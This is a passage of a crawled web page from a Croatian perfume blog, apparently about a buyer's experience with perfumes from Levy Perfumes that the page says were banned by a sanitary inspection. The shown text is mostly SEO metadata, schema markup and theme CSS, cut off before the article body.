

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/
body_size: 42776
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="alternate" hreflang="hr" href="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska</title>
<meta name="description" content="Sve parfeme iz ovog članka, koje mi je Dejan Levačić poslao kući kao kupcu zabranila je 2019. Sanitarna inspekcija."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska" />
<meta property="og:description" content="Sve parfeme iz ovog članka, koje mi je Dejan Levačić poslao kući kao kupcu zabranila je 2019. Sanitarna inspekcija." />
<meta property="og:url" content="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" />
<meta property="og:site_name" content="MIRISNA" />
<meta property="article:publisher" content="https://www.facebook.com/mirisna.blog" />
<meta property="article:author" content="https://www.facebook.com/mirisna.blog" />
<meta property="article:section" content="Hrvatska" />
<meta property="og:updated_time" content="2025-03-24T15:40:51+01:00" />
<meta property="og:image" content="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg" />
<meta property="og:image:secure_url" content="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg" />
<meta property="og:image:width" content="686" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Dejan levačić Levy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-06-16T08:13:00+02:00" />
<meta property="article:modified_time" content="2025-03-24T15:40:51+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska" />
<meta name="twitter:description" content="Sve parfeme iz ovog članka, koje mi je Dejan Levačić poslao kući kao kupcu zabranila je 2019. Sanitarna inspekcija." />
<meta name="twitter:site" content="@https://twitter.com/iva_mirisna" />
<meta name="twitter:creator" content="@iva_mirisna" />
<meta name="twitter:image" content="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Iva Mirisna" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://mirisna.com/hr/#organization/","name":"MIRISNA","url":"https://mirisna.com/","sameAs":["https://www.facebook.com/mirisna.blog","https://twitter.com/https://twitter.com/iva_mirisna"],"logo":{"@type":"ImageObject","@id":"https://mirisna.com/hr/#logo/","url":"https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-k_20250309_170539_0000.jpg","contentUrl":"https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-k_20250309_170539_0000.jpg","caption":"MIRISNA","inLanguage":"hr","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://mirisna.com/hr/#website/","url":"https://mirisna.com/hr/","name":"MIRISNA","publisher":{"@id":"https://mirisna.com/hr/#organization/"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg","url":"https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg","width":"686","height":"630","caption":"Dejan leva\u010di\u0107 Levy","inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mirisna.com/hr/hrvatska/","name":"Hrvatska"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/","name":"Dejan Leva\u010di\u0107 / Levy Perfumes &#8211; iskustvo kupnje zabranjenih parfema"}}]},{"@type":"WebPage","@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#webpage","url":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/","name":"Dejan Leva\u010di\u0107 / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska","datePublished":"2019-06-16T08:13:00+02:00","dateModified":"2025-03-24T15:40:51+01:00","isPartOf":{"@id":"https://mirisna.com/hr/#website/"},"primaryImageOfPage":{"@id":"https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg"},"inLanguage":"hr","breadcrumb":{"@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#breadcrumb"}},{"@type":"Person","@id":"https://mirisna.com/hr/author/miradmin/","name":"Iva Mirisna","url":"https://mirisna.com/hr/author/miradmin/","image":{"@type":"ImageObject","@id":"https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1-150x150.jpg","url":"https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1-150x150.jpg","caption":"Iva Mirisna","inLanguage":"hr"},"sameAs":["https://www.facebook.com/mirisna.blog","https://twitter.com/https://twitter.com/iva_mirisna"],"worksFor":{"@id":"https://mirisna.com/hr/#organization/"}},{"@type":"BlogPosting","headline":"Dejan Leva\u010di\u0107 / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska","keywords":"Levy Perfumes","datePublished":"2019-06-16T08:13:00+02:00","dateModified":"2025-03-24T15:40:51+01:00","articleSection":"Hrvatska, Naglasci","author":{"@id":"https://mirisna.com/hr/author/miradmin/","name":"Iva Mirisna"},"publisher":{"@id":"https://mirisna.com/hr/#organization/"},"description":"Sve parfeme iz ovog \u010dlanka, koje mi je Dejan Leva\u010di\u0107 poslao ku\u0107i kao kupcu zabranila je 2019. Sanitarna inspekcija.","name":"Dejan Leva\u010di\u0107 / Levy Perfumes - iskustvo kupnje zabranjenih parfema | Hrvatska","@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#richSnippet","isPartOf":{"@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#webpage"},"image":{"@id":"https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-icon-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-icon.css?ver=3.5.32' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-form-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-form.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-dynamiclist-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-dynamiclist.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-dynamichtml-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-dynamichtml.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-repeater-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-repeater.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-repeatertemplate-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-repeatertemplate.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-query-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-query.css?ver=2.7.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-preferences-css' href='https://mirisna.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://mirisna.com/wp-content/plugins/novashare/css/style.min.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-sidebars-header1, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu, .wpml-ls-sidebars-header1 a {border-color:#ffffff;}.wpml-ls-sidebars-header1 a, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header1 li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header1 li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header1 .wpml-ls-current-language > a {color:#444444;background-color:#5e2850;}.wpml-ls-sidebars-header1 .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header1 .wpml-ls-current-language>a:focus {color:#000000;background-color:#ffffff;}
.wpml-ls-statics-shortcode_actions{background-color:#5e2850;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#5e2850;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#5e2850;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#5e2850;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#5e2850;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2f2f2f;--global-palette2:#5e2850;--global-palette3:#2f2f2f;--global-palette4:#2f2f2f;--global-palette5:#2f2f2f;--global-palette6:#5c5a5a;--global-palette7:#d0d0d0;--global-palette8:#f1f1f1;--global-palette9:#fefdfd;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:254, 253, 253;--global-palette-highlight:var(--global-palette2);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette1);--global-palette-btn-bg:var(--global-palette2);--global-palette-btn-bg-hover:var(--global-palette3);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:BODY;--global-heading-font-family:HEADING;--global-primary-nav-font-family:HEADING;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1360px;--global-content-wide-width:calc(1360px + 230px);--global-content-narrow-width:1000px;--global-content-edge-padding:0rem;--global-content-boxed-padding:3rem;--global-calc-content-width:calc(1360px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:19px;line-height:1.3;letter-spacing:0px;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}@media all and (max-width: 1024px){body{font-size:17px;line-height:1.3;}}@media all and (max-width: 767px){body{font-size:16px;line-height:1.3;}}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:400;font-size:55px;line-height:1em;letter-spacing:0em;color:var(--global-palette3);}h2{font-style:normal;font-weight:400;font-size:28px;line-height:1.1em;text-transform:none;color:var(--global-palette3);}h3{font-style:normal;font-weight:400;font-size:26px;line-height:1.1em;color:var(--global-palette3);}h4{font-style:normal;font-weight:400;font-size:22px;line-height:1em;color:var(--global-palette3);}h5{font-style:normal;font-weight:400;font-size:20px;line-height:1.1em;color:var(--global-palette3);}h6{font-style:normal;font-weight:400;font-size:20px;line-height:1.1em;color:var(--global-palette3);}.entry-hero h1{font-style:normal;font-weight:400;font-size:3.8rem;line-height:1;text-transform:uppercase;color:var(--global-palette3);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette3);}@media all and (max-width: 1024px){h1{font-size:44px;}h2{font-size:24px;}h3{font-size:22px;}h4{font-size:18px;line-height:1.2em;}h5{font-size:18px;line-height:1.2em;}h6{font-size:18px;line-height:1em;}.wp-site-blocks .entry-hero h1{line-height:1;}}@media all and (max-width: 767px){h1{font-size:32px;}h2{font-size:21px;}h3{font-size:20px;letter-spacing:-1px;}h4{font-size:18px;line-height:1.2em;}h5{font-size:18px;}h6{font-size:18px;}.wp-site-blocks .entry-hero h1{font-size:3rem;}}.entry-hero .kadence-breadcrumbs{max-width:1360px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1590px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1260px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:0rem;margin-bottom:0rem;}@media all and (max-width: 1024px){.content-area{margin-top:0rem;margin-bottom:0rem;}}@media all and (max-width: 1024px){:root{--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-edge-padding:1.25rem;--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:3rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px var(--global-palette9);border-radius:1px 1px 1px 1px;}.entry.loop-entry{border-radius:0px 0px 0px 0px;box-shadow:inset 0px 0px 15px 0px rgba(248,243,241,0);}.entry.loop-entry .post-thumbnail:after{content:" ";position:absolute;top:0px;left:0px;right:0px;bottom:-60px;overflow:hidden;border-radius:.25rem;border-radius:0px 0px 0px 0px;box-shadow:inset 0px 0px 15px 0px rgba(248,243,241,0);}.loop-entry .entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:0rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:0rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 25%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:25% 1fr;}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:400;font-size:15px;line-height:1.2;font-family:HEADING;text-transform:uppercase;border-radius:25px;padding:10px 18px 10px 18px;border:1px solid currentColor;border-color:var(--global-palette2);box-shadow:1px 1px 2px 0px rgba(68,58,58,0);}.wp-block-button.is-style-outline .wp-block-button__link{padding:10px 18px 10px 18px;}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{border-color:var(--global-palette3);box-shadow:3px 3px 5px 0px rgba(0,0,0,0);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(10px - 2px);padding-right:calc(18px - 2px);padding-bottom:calc(10px - 2px);padding-left:calc(18px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border-color:var(--global-palette2);font-size:15px;line-height:1.2;}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border:1px solid transparent;border-color:var(--global-palette2);font-size:14px;line-height:1.2;}}button.button-style-secondary, .button.button-style-secondary, .wp-block-button__link.button-style-secondary, input[type="button"].button-style-secondary, input[type="reset"].button-style-secondary, input[type="submit"].button-style-secondary, .fl-button.button-style-secondary, .elementor-button-wrapper .elementor-button.button-style-secondary, .wc-block-components-checkout-place-order-button.button-style-secondary, .wc-block-cart__submit.button-style-secondary{font-style:normal;font-weight:400;font-size:15px;line-height:1.2;font-family:HEADING;text-transform:uppercase;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:25px 25px 25px 25px;color:var(--global-palette9);background:var(--global-palette2);bottom:300px;font-size:2em;padding:0.251 0.251 0.251 0.251;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:80px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:80px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette9);background:var(--global-palette2);}}@media all and (max-width: 1024px){#kt-scroll-up-reader, #kt-scroll-up{font-size:1.5em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}}@media all and (max-width: 767px){#kt-scroll-up-reader, #kt-scroll-up{bottom:550px;font-size:1.3em;padding:0px 0px 0px 0px;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:0px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:0px;}}.wp-site-blocks .post-title h1{font-style:normal;font-weight:400;}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{font-style:normal;}.post-title .entry-meta{font-style:normal;}.post-title .title-entry-excerpt{font-style:normal;}.post-hero-section .entry-hero-container-inner{border-top:0px none transparent;border-bottom:0px none transparent;}.entry-hero.post-hero-section .entry-header{min-height:200px;}@media all and (max-width: 1024px){.entry-hero.post-hero-section .entry-header{min-height:175px;}}@media all and (max-width: 767px){.entry-hero.post-hero-section .entry-header{min-height:150px;}}.loop-entry.type-post h2.entry-title{font-style:normal;color:var(--global-palette4);}.loop-entry.type-post .entry-taxonomies{font-style:normal;}.loop-entry.type-post .entry-meta{font-style:normal;font-weight:400;font-family:var(--global-heading-font-family, inherit);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:180px;}.site-branding a.brand img.svg-logo-image{width:180px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:110px;}.site-branding a.brand img.svg-logo-image{width:110px;}}.site-branding{padding:5px 0px 0px 0px;}@media all and (max-width: 767px){.site-branding{padding:5px 0px 0px 0px;}}@media all and (max-width: 1024px){.site-branding .site-title{font-size:40px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:32px;line-height:1.65;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}@media all and (max-width: 767px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-top:0px none transparent;border-bottom:0px none transparent;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 75px 5px 90px;}@media all and (max-width: 1024px){.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 10px 0px;}}@media all and (max-width: 767px){.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 8px 6px 15px;}}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette2);border-top:0px none transparent;border-bottom:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}@media all and (max-width: 1024px){.site-top-header-wrap 